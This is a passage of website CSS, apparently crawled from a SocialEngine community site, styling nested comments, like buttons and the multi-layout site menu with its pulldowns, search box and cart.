		overflow: visible;
		float: left;
	}
	.activity-comment-form button{
		margin-top:5px;
	}
	ul.seao_advcomment,
	.comments > ul > li.seao_nestcomment{
		overflow: visible;
		clear: both;	
	}
	ul.feed .seao_nestcomment .comments{
		width: 100% !important;
	}
	ul.seao_reply {
		padding-left: 5%;
		margin-top: 10px;
		width: 95%;
		overflow: visible;
	}
	ul.seao_reply > li{
		background-image: none;
		border-width: 1px 0 0;
		overflow: visible;
		padding: 1%;
		width: 99%;
	}
	.activity-reply-form {
		display: inline-block;
		width: 98.3%;
	}
	.activity-reply-form, form.activity-comment-form{
		background-color: rgba(0, 0, 0, 0.02);
		padding: 13px;
		width: 100%;
		box-sizing: border-box;
		float: left;
		position: relative;
	}
	.comments .seaocore_comment_box{
		padding:7px 5px;
	}
/*Like and dislikes in AAF*/
.comment-likes-activity-item .like_comment_counts .nstcomment_unlike,
.comment-likes-activity-item .like_comment_counts .nstcomment_like {
    background: none;
    padding: 0;
    line-height: normal;
}
.comment-likes-activity-item .like_comment_counts .nstcomment_unlike::before {
    content: "\f165";
    font-family: 'Font Awesome 5 Free','fontawesome';
    margin-right: 4px;
}
.comment-likes-activity-item .like_comment_counts .nstcomment_like::before {
    content: "\f164";
    font-family: 'Font Awesome 5 Free','fontawesome';
    margin-right: 4px;
}
.comment-likes-activity-item .nstcomment_unlike, .comment-likes-activity-item .nstcomment_like {
    background-size: 12px auto;
    padding-left: 15px;
    vertical-align:middle;
    height: 12px;
    display: inline-table;
    padding-bottom: 2px;
}
.seao_advcomment .nstcomment_unlike img, .seao_advcomment .nstcomment_like img,
.comment-likes-activity-item .nstcomment_unlike img, .comment-likes-activity-item .nstcomment_like img,
.seao_nestcomment .comments_like img, .seao_nestcomment .comments_unlike img{
    height: 12px;
}
.feed_item_date .nstcomment_wrap img {
    vertical-align: middle;
    margin-bottom: -1px;
    max-width: 15px;
    display: inline-block;
}
.comments .comments_date > li {
    margin-bottom:3px;
}
.seao_nestcomment .comments_like img, .seao_nestcomment .comments_unlike img{
    vertical-align: middle;
}
.comments form .compose-content {
    padding: 7px 5px 7px 5px;
    word-wrap: break-word;
}
.comments .compose-container .overTxtLabel{
    padding: 7px 0 0 5px;
}
.seao_nestcomment .comment_edit a.buttonlink,
.seao_nestcomment .reply_edit a.buttonlink{
    background-size: auto;
}
.comments_date .comments_like, .comments_date .comments_unlike {
    text-transform: capitalize;
}
/*Like and dislikes voteup and votedown setting*/
ul#activity-feed .feed_item_icon > ul li.nstcomment_vote_up,
ul#activity-feed .feed_item_icon > ul li.nstcomment_vote_down {
	background-image: none;
	background-color: transparent;
}
ul#activity-feed .feed_item_icon > ul li.nstcomment_vote_up > a,
ul#activity-feed .feed_item_icon > ul li.nstcomment_vote_down > a {
	display: inline-block;
	padding-left: 0;
}
@media only screen and (min-width: 601px){
  ul#activity-feed[class*='feed_sections_pinboard_col_'] .feed_item_icon > ul li.nstcomment_vote_up.nstcomment_wrap {
    border-radius: 25px 0 0 25px;
    padding-left: 10px;
    padding-right: 5px;
  }
  ul#activity-feed[class*='feed_sections_pinboard_col_'] .feed_item_icon > ul li.nstcomment_vote_up.nstcomment_wrap span {
    display: none;
  }
  ul#activity-feed[class*='feed_sections_pinboard_col_'] .feed_item_icon > ul li.nstcomment_vote_up.nstcomment_wrap,
  ul#activity-feed[class*='feed_sections_pinboard_col_'] .feed_item_icon > ul li.feed_item_option_unlike.nstcomment_wrap.nstcomment_vote_down {
    background: rgba(0, 0, 0, .05);
    width: auto;
    box-sizing: border-box;
    line-height: normal;
    min-width: 34px;
  }
  ul#activity-feed[class*='feed_sections_pinboard_col_'] .feed_item_icon > ul li.feed_item_option_unlike.nstcomment_wrap.nstcomment_vote_down {
    margin-left: -5px;
    border-radius: 0 25px 25px 0;
    padding-right: 10px;
    padding-left: 5px;
  }
  ul#activity-feed[class*='feed_sections_pinboard_col_'] .feed_item_icon > ul li.nstcomment_vote_up > a,
  ul#activity-feed[class*='feed_sections_pinboard_col_'] .feed_item_icon > ul li.nstcomment_vote_down > a {
    padding: 0;
    overflow: visible;
    line-height: 34px;
    text-align: center;
    background-color: transparent;
    width: auto;
    border-radius: 0;
  }
  ul#activity-feed[class*='feed_sections_pinboard_col_'] .feed_item_icon > ul li.feed_item_option_unlike.nstcomment_wrap {
    width: 34px;
    height: 34px;
    overflow: hidden;
    box-sizing: border-box;
    background: rgba(0, 0, 0, .05);
    border-radius: 50%;
    text-align: center;
    line-height: 34px;
  }
}	
/*textarea in feed*/
	.seao_advcomment .activity-reply-form textarea,
	html ul.feed .comments > form > textarea {
		width: calc(100% - 40px) !important;
	}

/*Smilies in Feed*/
	.adv_composer_tip {
		background:#333333;
		color: #FFFFFF;
		display: none;
		font-size: 11px !important;
		font-weight: normal;
		left: auto;
		opacity: 0.9;
		padding: 5px;
		position: absolute;
		right: 0;
		white-space: nowrap;
    z-index: 10;
	}
	html[dir="rtl"] .adv_composer_tip{
		right:auto;
		left:0px;
	}
	.adv_composer_tip img {
		clear:both;
		bottom: 0;
		position: absolute;
		right:5px;
		margin:0 auto -7px;
	}
	.seao_emoticons .adv_post_smile {
		background-position: center -2px;
		right: 0;
		position: absolute;
		bottom: 0;
	}
	html[dir="rtl"] .adv_composer_tip img{
		left: 5px;
		right:auto;
	}
	html[dir="rtl"] .seao_emoticons .adv_post_smile {
		left: 10px;
		right: auto;
	}
	.layout_nestedcomment_comments .seao_emoticons .adv_post_smile{
		background-position: center -1px;
		/*top: -16px;*/
	}
	.seao_emoticons .adv_post_smile:hover {
		background-position: center bottom;
	}
	.seao_emoticons {
		position: relative;
	}
/*Add photo link inside the comment box*/
	.seao_advcomment + form .compose-tray,
	.seao_advcomment .compose-tray{
		position:relative;
    padding-bottom:0;
    clear: both;
	}
	.seao_advcomment + form .compose-body #compose-photo-form-fancy-file,
	.seao_advcomment .compose-body #compose-photo-form-fancy-file{
		position: absolute;
		right: 0;
		width: 16px;
		padding: 0;
		text-indent: -3000px;
		background-position: left top;
		height: 16px;
		margin: 0;
		border: none;
		bottom: 15px;
		right:45px!important;
	}
	html[dir="rtl"] .seao_advcomment + form .compose-body #compose-photo-form-fancy-file,
	html[dir="rtl"] .seao_advcomment .compose-body #compose-photo-form-fancy-file {
		right: auto;
		left: 25px;
	}

/*Add Photo, Add link and Smiley Icons with Post Button*/
	.seaocore_replies .compose-menu button + div {
		display: inline-block;
		float: right;
	}
	
/*Add link >> Photo Attachment*/
.seaocore_comments_attachment {
	overflow: hidden;
}
.seaocore_comments_attachment .seaocore_comments_attachment_photo {
	float:left;
}
html[dir="rtl"] .seaocore_comments_attachment .seaocore_comments_attachment_photo {
	float:right;
}
/*Nested Comment in Photo lightbox*/
.photo_lightbox_right_content .seaocore_replies_list .compose-content {
	min-width: 90px;
}
/*Author photo Tooltip*/
.seaocore_replies_author .seaocore_replies_author_photo_tooltip {
	display:none;
}
.seaocore_replies_author .seaocore_comment_tips_wrap:hover .seaocore_replies_author_photo_tooltip {
	display: block;
}
.seaocore_comment_tips_wrap {
	position: relative;
	display: inline-block;
}
.seaocore_comment_tips > img {
	vertical-align: top;
}
.seaocore_comment_tips > a {
	font-weight:normal !important;
}
.seaocore_replies_author_photo_tooltip {
	overflow-x: hidden;
  overflow-y: auto;
	padding: 5px;
	position: absolute;
	width: 350px;
	z-index: 200;
	margin-left: 20px;
  margin-top: -40px;
  max-height:270px;
}
.seaocore_replies_author_photo_tooltip .tip_main_body {
    max-width:295px;
}

/*Hide infotooltip from lightbox*/
.photo_lightbox_right_content .seaocore_comment_tips_wrap{
    display:none;
}

@media only screen and (max-width: 600px){
 .seao_nestcomment .comments_info{ width:80%;}
}

--- FILE ---
content_type: text/css
request_url: https://mycityconnected.us/application/modules/Sitemenu/externals/styles/style_sitemenu.css?c=419
body_size: 10429
content:
/* $Id: style_sitemenu.css 2014-05-26 00:00:00Z SocialEngineAddOns Copyright 2013-2014 BigStep Technologies Pvt. Ltd. $ */
/*-----Css start for Mini menu-----*/
	.layout_core_menu_mini > div > ul > li {
		text-align: right;
	}
	.layout_sitemenu_menu_mini .layout_core_menu_mini #core_menu_mini_menu ul li .sitemenu_profile_title {
	display: none;
	padding: 7px 7px 7px 0;
	}
	.layout_core_menu_mini{
		line-height:20px;
	}
	.layout_core_menu_mini,
	.layout_core_menu_mini #core_menu_mini_menu,
	.layout_core_menu_mini > div > ul,
	.layout_core_menu_mini > div > ul > li{
		overflow:inherit !important;
	}
/*	.layout_core_menu_mini > div > ul > li {
		position:relative;
	}*/
	#core_menu_mini_menu > ul > li > a{
		/*height:20px;*/
		background-image:none;
	}
	#core_menu_mini_menu #global_search_form{
		padding-top:5px !important;
		font-size: 11px;
	}
	#core_menu_mini_menu > ul > li > a .item_photo_user{
		height: 24px;
		width: 24px;
		border-radius: 50%;
	}
	#core_menu_mini_menu .seaocore_pulldown_count {
		background-color: #FF0000;
		border-radius: 25px;
		color: #fff;
		font-size: 9px;
		position: absolute;
		padding: 1px 5px;
		line-height: normal;
		vertical-align: middle;
		text-align: center;
		margin: 0 auto;
		right: 0;
		top: 0;
	}
	.sitemenu_scroll_content{
		width:98%;
		max-height:300px;
		height:100%;
		float:left;
		overflow:hidden;
	}
		
/*Search of mini menu*/
	#core_menu_mini_menu .sitestoreproduct-search-box .form-elements{
		margin-top:3px !important;
		border-width:1px;
	}
	#core_menu_mini_menu input[type="text"]{
		height:26px;
		max-height:26px;
		padding:0 5px;
	}
	
/*Pulldown arrow*/	
	#core_menu_mini_menu div.seaocore_pulldown_arrow {
		border-left: 10px solid rgba(0, 0, 0, 0);
		border-right: 10px solid rgba(0, 0, 0, 0);	
		float: left;
		margin-top: -10px;
		position: absolute;
		margin-left: auto;
		margin-right: auto;/*
		left: auto;
		right: 10px;*/
		width: 0;
	}
	html[dir="rtl"] #core_menu_mini_menu div.seaocore_pulldown_arrow{
		float:right;
/*		left: 10px;
		right: auto;*/
	}
/*Pulldown Contents*/
	#core_menu_mini_menu div.seaocore_pulldown_wrapper {
		border-radius:3px;
		box-shadow: 0 0 25px 2px rgba(0,0,0,0.09);
		position: absolute;
		top: 41px !important;
		overflow:inherit;
		padding:0 !important;
		z-index:14;
	}
	#core_menu_mini_menu .seocore_pulldown_item_list > ul > li .seocore_message_icon {
		background-repeat: no-repeat;
		height: 12px;
		width: 12px;
		display: block;
		background-position: -62px 0;
	}
	#core_menu_mini_menu .seocore_pulldown_item_list > ul > li .seocore_message_icon:hover {
		background-position: -42px 0;
	}
	#core_menu_mini_menu .seocore_pulldown_item_list > ul > li.seocore_pulldown_item_list_new * {
		font-weight: bold;
	}
	#core_menu_mini_menu .seocore_pulldown_item_list > ul > li.seocore_pulldown_item_list_new .seocore_message_icon {
		background-position: -20px 0;
	}
	#core_menu_mini_menu .seocore_pulldown_item_list > ul > li.seocore_pulldown_item_list_new .seocore_message_icon:hover {
		background-position: 0 0;
	}
	#core_menu_mini_menu .seocore_pulldown_item_list .seocore_pulldown_item_list_photo{
		float: left;
                overflow: hidden;
                padding-left: 5px;
	}
	#core_menu_mini_menu .seocore_pulldown_item_list .seocore_pulldown_item_list_from{
		width:240px !important;
		float: left;
                overflow: hidden;
                padding-left: 10px;
	}
/*Messages*/
	#core_mini_messages_pulldown_contents .tip span{
		margin:0;
	}
/*Notifications*/
	#core_menu_mini_menu ul.notifications > li > div > div > span{
		background-repeat: no-repeat;
                display: block;
                padding-left: 22px;
	}
	.aaf_update_pulldown { 
		padding:3px !important; 
	}
	.aaf_update_pulldown > a {
		float:left !important;
		margin:0 8px 0 0;
	}
	html[dir="rtl"] .aaf_update_pulldown > a {
		float:right !important;
		margin:0 0 0 8px;
	}
	.aaf_update_pulldown > a > img {
		width:40px;
		height:40px;
	}
	.aaf_update_pulldown .aaf_update_pulldown_content {
		display: table-cell;
		vertical-align: top;
		width: 10000px;
	}
	.aaf_update_pulldown .aaf_update_pulldown_content .aaf_update_pulldown_content_title {
		margin-bottom:5px;
	}
	.aaf_update_pulldown .aaf_update_pulldown_content .aaf_update_pulldown_content_stat {
		clear:both;
		background-repeat:no-repeat;
		background-position:0 0;
		float:left;
	}
	[dir="rtl"] .aaf_update_pulldown .aaf_update_pulldown_content .aaf_update_pulldown_content_stat {
		float: right;
	}
	.aaf_update_pulldown .aaf_update_pulldown_content .aaf_update_pulldown_content_stat, 
	.aaf_update_pulldown .aaf_update_pulldown_content .aaf_update_pulldown_content_stat span {
		font-weight:normal;
		line-height:16px;
	}
/*Friend Request*/
	#core_menu_mini_menu .sitemenu_pulldown_nocontent_msg{
		padding:10px;
	}
	#core_menu_mini_menu .seocore-pulldown-header {
		overflow: hidden;
		padding: 10px 10px;
	}
	#core_menu_mini_menu .seocore-pulldown-header + .tip {
		padding-left: 10px;
		padding-right: 10px;
	}
	#core_menu_mini_menu .seocore-pulldown-header .ui-icon:before {
		margin-top: 0;
	}
	#core_menu_mini_menu .seocore-pulldown-heading {
		font-weight: bold;
	}
	#core_menu_mini_menu .seocore-pulldown-footer {
		padding: 10px 10px; 
	}
/*	#core_menu_mini_menu div.seaocore_pulldown_wrapper .seaocore_pulldown_contents ul{
		margin:5px;
	}*/
	#core_menu_mini_menu div.seaocore_pulldown_wrapper .seaocore_pulldown_contents ul > li {
		border: none;
		margin:0px;
		overflow: hidden;
		padding: 10px;
		cursor: pointer;
	}
/*	#core_menu_mini_menu div.seaocore_pulldown_wrapper .seaocore_pulldown_contents ul > li + li {
                padding-top:10px;
	}*/
/*	#core_menu_mini_menu #core_mini_settings_pulldown_contents ul > li + li{
		padding-top:5px;
	}*/
	#core_menu_mini_menu div.seaocore_pulldown_wrapper .seaocore_pulldown_contents ul > li > a {
		display: block;
	}
	#core_menu_mini_menu #core_mini_settings_pulldown_contents ul > li:hover a{
                text-decoration:none;
	}
	#core_menu_mini_menu .seocore_pulldown_item_list {
		overflow: hidden;
		max-height: 450px;
		margin:5px 0;
	}
	#core_menu_mini_menu .seocore_pulldown_item_list > ul > li.seocore_pulldown_item_list_new * {
		font-weight: bold;
	}
/*Css End for Mini menu*/

/*-----Main Menu Css start-----*/
/*Main Menu tabs*/
	.sitemenu_main_menu_wrapper:after{
		clear: both;
		content: " ";
		display: block;
	}
	.sitemenu_main_menu {
		display: table;
		/*overflow: hidden;*/
	}
.sitemenu_main_menu .layout_seaocore_change_my_location {
	margin-bottom: 0;
}
	.sitemenu_main_menu > li > a.level-top {
		padding: 8px 12px;
		display: block;
		text-decoration: none;
		text-transform:uppercase;
		outline: none;
		text-align: center;
		height: 27px;
		line-height: 27px;
		vertical-align: middle;
		cursor:pointer;
	}
	.sitemenu_main_menu > li > a.level-top span i {
                display: inline-block;
                height: 20px;
                width: 20px;
                vertical-align:middle;
        }
.sitemenu_main_menu > li > a.level-top span i:before {
	line-height: 20px;
}
	.sitemenu_main_menu > li > a.level-top span:first-child i{
		background-size:14px auto;
		margin-right:5px;
		background-repeat: no-repeat;
		background-position: center center;
		box-sizing:  border-box;
		text-align: center;
	}
.sitemenu_main_menu > li > a.level-top i:before {
	line-height: 20px;
}
 
/*Main Menu Search*/
.layout_page_header.sitemenu-vertical_padding .layout_main {
    overflow: inherit;
    padding-bottom: 5px;
}
	.sitemenu_main_menu + div > div {
		float:left;
	}
	.sitemenu_main_menu_wrapper #mainMenuProductSearchForm,
	.sitemenu_main_menu_wrapper #global_search_form {
		margin: 3px 2px;
		float:left;
	}
  #sitemenu_search_toggle_content #global_search_form {
	  margin: 3px 0px;
		width: 100%;
	}
	.sitemenu_main_menu_wrapper #global_search_form .suggested {
		background-color: #fff;
		border-color: #fff;
		color: inherit;
	}
	.sitemenu_main_menu_wrapper #global_search_form .overTxtLabel{
		display:none !important;
	}
	.sitemenu_main_menu_wrapper .form-elements input {
		border:0;
	}
	.sitemenu_main_menu_wrapper .sitestore_quick_search input#mainMenuProductSearch{
		height:10px;
		width: 300px !important;
	}
	.sitemenu_main_menu_wrapper input#global_search_field,
        .sitemenu_main_menu_wrapper .layout_siteadvsearch_search_box #global_search_form{
		min-height:22px;
		width: 100% !important;
		box-sizing: border-box;
	}
        .sitemenu_main_menu_wrapper .layout_siteadvsearch_search_box #global_search_form input[type="text"]{
                width:98% !important;
        }
        .sitemenu_main_menu_wrapper .layout_siteadvsearch_search_box .tag-autosuggest{
                margin-left: 0 !important;
        }
	.sitemenu_main_menu_wrapper select{
		width:100px;
		height:25px;
		margin:5px 2px;
	}
	.sitemenu_main_menu_wrapper #submitButton-element {
		margin-top: 0;
		padding:0 3px !important;
	}
	#global_header .tag-autosuggest {
		white-space: normal;
	}
	.sitemenu_main_menu_wrapper .tag-autosuggest {
		margin-left: -190px !important;
		width: 300px !important;
	}
  .sitemenu_main_menu_wrapper .layout_sitemenu_searchbox_sitemenu{
		position:relative;
	}
	.sitemenu_main_menu_wrapper .sitemenu_search-toggle{
		display:inline-block;
	}
	.sitemenu_main_menu_wrapper .sitemenu_search-toggle i{
		height:27px; 
		width:23px;
		margin:3px 5px 0;
		display:inline-block;
	}
	.sitemenu_main_menu_wrapper .sitestore_quick_search{
		position:absolute;
		display:none;
		right:0;
		width:340px;
		padding:4px 5px;
		transition-duration: 0.4s;
                transition-property: width, background-color, padding;
                transition-timing-function: ease, ease-in-out, ease;
		z-index:2;
	}
	.sitemenu_main_menu_wrapper .sitemenu_search-toggle:hover + .sitestore_quick_search{
		display:block;
	}
/*Main Menu Cart Css start from here*/
	#global_header #main_menu_cart,
	#global_header.fixed .sitemenu_main_menu_wrapper #main_menu_cart,
	.layout_page_header .sitemenu_search-toggle{
		position:relative;
		background-color:rgba(0, 0, 0, 0.2);
		margin:1px 2px;
		height: 33px;
		min-width:33px;
		max-width: 70px;
	}
	#global_header.fixed #main_menu_cart{
		display:block;
	}
	#global_header #main_menu_cart span.navicon{
		height:27px; 
		width:23px;
		margin:3px 5px 0;
		background-repeat:no-repeat;
		background-position:left center;
		display:inline-block;
		vertical-align:middle;
		/*float:none !important;*/
	}
	#global_header #main_menu_cart span.seaocore_pulldown_count{
		background-color: #FFFFFF;
		border-radius: 15px;
		color: #000000;
		float: left;
		font-size: 10px;
		margin-right: 5px;
		margin-top: 9px;
		padding-left: 4px;
		padding-right: 5px;
		position: inherit;
	}

/*-----Css start for Fixed main menu-----*/
	#global_header.fixed .sitemenu_main_menu {
		width: 84%;
		float: left;
	}
  #global_header.fixed .sitemenu_main_menu + div{
                display:block;
                margin-top: 8px;
  }
	#global_header.fixed .sitemenu_main_menu_wrapper {
		position: fixed;
		margin-top: 0;
		top: 0;
		z-index: 13;
	}
	#global_header.fixed .sitemenu_main_menu_search .form-wrapper button {
		margin-top: 3px;
	}
	#global_header.fixed #main_menu_cart{
		background-color:rgba(0, 0, 0, 0.2) !important;
	}
/*Css End for Fixed main menu*/

/*-------------------------------------------css start for each layout of Main menu-----------------------------------------------------*/
/*Css For Main Menu*/
	.layout_sitemenu_menu_main{
		margin: 0px auto 0px auto;
	}
	.sitemenu_main_menu_wrapper {
		clear: both;
		width: 100%;
		box-shadow: 0 1px 4px #BCBCBC;
		margin-bottom: 15px;
	}
	.sitemenu_main_menu{
		position:relative;
	}
	.sitemenu_main_menu li .home-icon {
		float: left;
	}
	.sitemenu_main_menu li .home-icon span {
		height: 17px;
		width: 20px;
		float: left;
	}
	.sitemenu_main_menu > li {
		display: table-cell;
		padding: 0;
	}
	.sitemenu_main_menu > li a.level-top .fa-angle-down {
			transition: all .3s ease-in-out;
	}
	.sitemenu_main_menu > li:hover a.level-top .fa-angle-down {
			transform: rotate(-180deg);
	}
	.sitemenu_main_menu > li > a {
		font-weight: bold;
		display: block;
	}
/*Common css for submenus*/
	.sitemenu_main_menu > li ul {
		display: none;
	}
	.sitemenu_main_menu > li ul.shown-sublist,
	.sitemenu_main_menu > li > div.shown-sublist > .secondlevel_block {
		display: block;
	}
	.sitemenu_main_menu .shown-sublist, 
	.sitemenu_main_menu > li > a.level-top.over + div.shown-sublist {
		display: block;
		z-index: 999;
	}
	.sitemenu_main_menu .level0parent.over > .level1{
		display: block
	}
	.sitemenu_main_menu .level0parent > .level1 {
		display: none;
		clear:both;
	}
	.sitemenu_main_menu .level0parent.over > .level1parent.over > .level2 {
		display: block
	}
	.sitemenu_main_menu .level0parent > .level1parent > .level2 {
		display: none
	}
	.sitemenu_main_menu .level0parent.over + div.shown-sublist {
		display: block
	}
	.sitemenu_main_menu .level0parent + div.shown-sublist {
		display: none
	}
	.sitemenu_main_menu > li > a.level-top.over + div.shown-sublist > ul {
		display: block
	}
	.sitemenu_main_menu > li > a.level-top.over + div.shown-sublist > .level1parent.over {
		display: block
	}
	.sitemenu_main_menu > li > a.level-top.over + div.shown-sublist > .level1parent.over > .level2 {
		display: block
	}
	.sitemenu_main_menu > li > .level0parent.over + div.shown-sublist > .level1parent.over + div.shown-sublist > level2 {
		display: none;
	}
	.sitemenu_main_menu ul div.shown-sublist ul, 
	.sitemenu_main_menu > li > .level0parent.over + div.shown-sublist > .level1parent.over + div.shown-sublist > level2.over +div.shown-sublist   {
		display: block
	}
	.sitemenu_main_menu ul li {
		float: none;
		margin: 0;
		position: relative;
	}
	.sitemenu_main_menu ul li span + span{
		margin-left:3px;
		vertical-align: middle;
	}
	.sitemenu_main_menu ul li span i{
		height:16px;
		width:16px;
		display:inline-block;
		margin-right:4px;
		vertical-align: middle;
		background-repeat: no-repeat;
		background-size: contain;
	}
	.sitemenu_main_menu ul li span i::before {
		vertical-align: middle;
	}
	.sitemenu_main_menu ul ul, .sitemenu_main_menu ul ul li div{
		display: none;
	}
	.sitemenu_main_menu ul ul li div {
		position: absolute;
		width: 200px;
	}
	.sitemenu_main_menu ul.sitemenu_main_menu_more{
		max-height: 450px;
		overflow-x: hidden;
                overflow-y: auto;
	}
	.sitemenu_main_menu ul.sitemenu_main_menu_more ul {
		margin-left: -212px;
	}
.sitemenu_main_menu ul.sitemenu_main_menu_more > li > a {
	background: transparent;
	color: inherit;
	border-left: 2px solid transparent;
}
	.sitemenu_main_menu ul li > a, .sitemenu_main_menu ul li > span {
		float: none;
		display: block;
		padding:7px 10px;
                overflow: hidden;
	}
	.sitemenu_main_menu ul li > span{
		cursor:default;
	}
	.sitemenu_main_menu ul li.parent.over {
		background-color: #ddd;
	}
	.sitemenu_main_menu ul a:hover {
		text-decoration: none;
	}
	.sitemenu_main_menu ul li.parent > a {
		background-repeat: no-repeat;
		background-position: right;
		padding-right: 12px;
	}
	.sitemenu_main_menu_more{
		right:0;
	}
        html[dir="rtl"] .sitemenu_main_menu_more{
                left:0;
                right:auto;
        }
	.sitemenu_nocontent{
		margin:0 auto;
		text-align:center;
		vertical-align:middle;
		line-height:115px;
	}
/*Inside title in content*/
	.contentlist{
		position:relative;
		display:inline-block;
		margin:9px;
		font-weight:bold;
	}
	.contentlist span a:hover{
		text-decoration:underline;
	}
 	.contentlist .sitemenu_grid_title{
		background:-webkit-linear-gradient(top, rgba(22, 24, 27, 0), rgba(22, 24, 27, 0.3) 30px, rgba(22, 24, 27, 0.8));
		background:-moz-linear-gradient(top, rgba(22, 24, 27, 0), rgba(22, 24, 27, 0.3) 30px, rgba(22, 24, 27, 0.8));
		background:-o-linear-gradient(top, rgba(22, 24, 27, 0), rgba(22, 24, 27, 0.3) 30px, rgba(22, 24, 27, 0.8));
		background:-ms-linear-gradient(top, rgba(22, 24, 27, 0), rgba(22, 24, 27, 0.3) 30px, rgba(22, 24, 27, 0.8));
		background:linear-gradient(top, rgba(22, 24, 27, 0), rgba(22, 24, 27, 0.3) 30px, rgba(22, 24, 27, 0.8));
		border-radius: 0 0 2px 2px;
                bottom: 0;
		position:absolute;
		padding:30px 7px 7px;
		font-weight:bold;
		left:0;
		right:0;
		z-index:1;
                cursor: pointer;
	}
	.contentlist .sitemenu_grid_title p,
	.contentlist .sitemenu_grid_title a{
		color:#fff;
		/*font-size:15px;*/
		text-shadow:2px 0 4px #000000;
	}
	
/*-------Standard Hierarchical Navigation Menu(1st)Layout Start-------*/
	.standard_nav ul, 
	.multi_column ul.level1 {
		border-width: 0 1px 1px;
		border-style: solid;
		box-shadow: 0 3px 6px rgba(0,0,0,0.16), 0 3px 6px rgba(0,0,0,0.23);
		position:absolute;
		width: 200px;
		z-index:999;
	}
	.standard_nav ul li + li{
		border-top: 1px solid rgba(0, 0, 0, 0.2);
	}
	.standard_nav ul ul, .standard_nav ul ul li div {
		margin-top: -35px;
	}
	.standard_nav ul ul, .standard_nav ul ul li div {
		margin-left:201px;
	}
	.standard_nav:last-child ul ul{margin-left:-201px !important;}
/*--------Standard Hierarchical Navigation Menu layout end----------*/

/*-------Multi Column Menu(2nd) layout start-------*/
	.multi_column ul.level1 > li > ul.multi_column_content{
		display:block;
	}
  .multi_column li.level1parent,
	.multi_column li.level1{
		float:left;
                width: 25%;
		font-weight:bold;
 	}
	.multi_column .shown-sublist li.level1parent > a, 
	.multi_column .shown-sublist li.level1parent > a:hover, 
	.multi_column .shown-sublist li.level1parent > a.over{
		background-image:none;
	}
	.multi_column li.level1parent ul{
		font-weight:normal;
	}
  .multi_column ul.level1{
		width:97.7%;
		padding:10px;
		left: 0;
	}
	.multi_column ul li > a{
		border-radius:2px;
	}
  .multi_column li .level1 li ul{
		margin-top:2px;
                clear:both;
	}
  .multi_column li .level1 li ul li a{
                font-weight:normal!important;
  }
	.multi_column ul ul{
		margin-top:5px;
	}
/*--------Multi Column Menu layout end----------*/

/*--------Main Menu with Content Menu(3rd) layout start-----------*/	
	.main_ContentView a.level-top + div {
		display: none;
		overflow:hidden;
		box-shadow: 3px 4px 10px -1px rgba(177, 177, 177, 0.4);
	}
	.main_ContentView .level1_hoverblock{
/*		padding:10px;*/
		width: 100%;
	}
	.main_ContentView a.level-top + div.shown-sublist ul{
		display:block;
	}
	.main_ContentView .shown-sublist {
		position: absolute!important;
		left: 0;
		width: 99.8%;
	}
	.main_ContentView .shown-sublist div {
		clear: both;
	}
	.main_ContentView ul {
		left: 0;
		position: relative;
		border: none;
	}
	.main_ContentView ul li {
		float: left;
	}
	.main_ContentView .contentlist{
		width: 17.6%;
		margin:1%;
	}
	.main_ContentView img.thumb_profile {
		width: 100%;
		height: 165px;
                border: 1px solid #BFBFBF;
                border-radius: 2px;
	}
/*Categories Section*/   
	.main_ContentView .categories_section {
		background-color:rgba(0, 0, 0, 0.05);
		overflow: hidden;
                padding:5px;
		/*margin:0px -10px -10px*/
	}
	.main_ContentView .categories_section ul li {
		display: inline-block;
		text-align: center;
		margin: 5px;
	}
	.main_ContentView .categories_section ul li:last-child {
		margin-right: 0;
	} 
/*3rd Layout Loading image*/
	.main_ContentView .menu_loader{
		height:190px;
		width:100%;
	}
/*-------Main Menu with Content Menu (3rd) layout end--------*/

/*----------Mixed Menu (4th) layout css start-----------*/
/*for full block of content of level1 li*/
	.mixed_menu .secondlevel_block{
		width:99.8%;
		position:absolute;
		display:none;
		z-index:100;
		left:0;
		box-shadow: 3px 4px 10px -1px rgba(177, 177, 177, 0.4);
		overflow:hidden;
	}
	.mixed_menu .secondlevel_block ul li
	{
		position:inherit;		
	}
/*for submenus*/
	.level0parent:hover .secondlevel_block, .secondlevel_block ul{
		display:block !important;
	}
/*for mainmenu content*/
	.mixed_menu .level1_hoverblock{
		display:block;
		padding:5px 5px;
		left:0;
		/*width:81%;*/
	 }
	.mixed_menu .secondlevel_block ul li .level1_hoverblock{
	 left: 190px;
	 position: absolute;
	 right:0;
	 top:0;
	}
	.mixed_menu .level0parent .sitemenu_main_menu_more{
		position:absolute;
		width:200px;
		padding:5px;
	}
/*for mainmenu content images*/
	 .mixed_menu .level1_hoverblock img{
		height:165px;
		max-height:165px;
		max-width:100%;
		width:100%;
		border-radius: 2px;
    float:left;
	}
 .mixed_menu .secondlevel_block ul li:hover .level1_hoverblock{
		display:block;
	}
 .mixed_menu #mixed_menu_level1block:hover + div{
		display:none;
	}	
/*for submenu li's hover content hide and show*/
	#mixed_menu_level1block{
		background: none repeat scroll 0 0 rgba(0, 0, 0, 0.05);
		box-shadow: none;
		float: left;
		position: static;
		width:190px;
	} 
	#mixed_menu_level1block li.level1 > a.over,
	#mixed_menu_level1block li.level1parent > a.over,
  #mixed_menu_level1block li.level1parent > a.mixed_sub_menu_over{
		margin-right:-1px;
	}
	#mixed_menu_level1block li .level1_hoverblock,
	#mixed_menu_level1block li .menu_loader{
		display:none;
	}
	#mixed_menu_level1block li.over .level1_hoverblock,
	#mixed_menu_level1block li.over .menu_loader{
		display:block !important;
	}
/*Content box*/
	.mixed_menu .secondlevel_block > ul#mixed_menu_level1block + div > .level1_hoverblock{
		margin-left: 190px;
	}
	.mixed_menu .contentlist{
		float:left;
		width:22%;
		margin:1% 1.4%;
	}
/*categories section*/
	.mixed_menu .categories_section{
		clear: both;
                margin: 10px -5px -5px;
	}
	.mixed_menu .categories_section ul{
		background-color:rgba(0, 0, 0, 0.05);
		width: 100%;
	}
	.mixed_menu .categories_section ul li{
		display: inline-block;
		text-align: center;
		margin: 10px 5px;
	}
	.mixed_menu .categories_section ul li:first-child{
		margin-left:10px;
	}
	.mixed_menu .categories_section ul li:last-child{
		margin-right:10px;
	}
/*More tab's Dropdown*/
	.mixed_menu .sitemenu_main_menu_more{
		box-shadow: 3px 4px 10px -1px rgba(177, 177, 177, 0.4);
	}
/*4th Layout Loading image*/
	.mixed_menu .menu_loader{
		height:190px;
		width:80%;
		margin-left:17%;
		position: absolute;
		top:0;
	}
/*----------------Mixed Menu (4th) layout end-----------------*/

/*--Default colors settings for main menu --*/
	/* color of sub menu ul background main menu widget  */
	.main_ContentView ul {
		background-color:none; 
	}
/*Main Menu Css end*/

/*-----Footer Menu css start-----*/
	.layout_sitemenu_menu_footer {
		clear: both;
		line-height: 30px;
		padding: 10px;
		width: 100%;
	}
